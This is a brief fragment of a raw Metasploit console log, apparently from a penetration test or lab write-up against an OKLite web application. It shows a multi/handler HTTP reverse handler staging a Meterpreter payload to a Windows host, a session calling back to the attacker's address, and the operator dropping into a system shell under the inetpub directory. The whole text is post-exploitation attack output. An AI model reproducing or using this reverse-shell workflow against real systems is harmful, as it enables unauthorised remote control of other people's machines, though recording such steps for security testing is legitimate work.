 msf exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.11.11.73:7777
[*] http://10.11.11.73:7777 handling request from 192.168.2.100; (UUID: kwk1bh7k) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 2 opened (10.11.11.73:7777 -> 192.168.2.100:50009) at 2024-10-14 18:32:56 +0800
meterpreter > shell
Process 1740 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\OKLite\data\cache>getuid
getuid